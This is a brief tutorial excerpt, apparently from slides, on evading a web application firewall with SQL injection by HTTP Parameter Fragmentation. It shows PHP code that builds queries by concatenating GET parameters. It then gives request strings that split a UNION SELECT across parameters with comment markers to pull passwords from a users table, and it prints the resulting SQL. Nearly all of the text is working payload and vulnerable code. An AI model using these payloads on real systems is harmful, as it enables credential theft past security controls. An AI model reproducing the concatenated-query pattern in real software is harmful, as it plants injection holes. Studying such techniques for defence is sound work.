 ByPassing WAF: SQL Injection – HPF Using HTTP Parameter Fragmentation (HPF)
◦ Vulnerable code example
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);
Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit".$_GET['c'])
;
◦ The following request doesn’t allow anyone to conduct an attack
/?a=1+union+select+1,2/*
◦ These requests may be successfully performed using HPF
/?a=1+union/*&b=*/select+1,2 /?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
◦ The SQL requests become
select * from table where a=1 union/* and b=*/select 1,2
select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--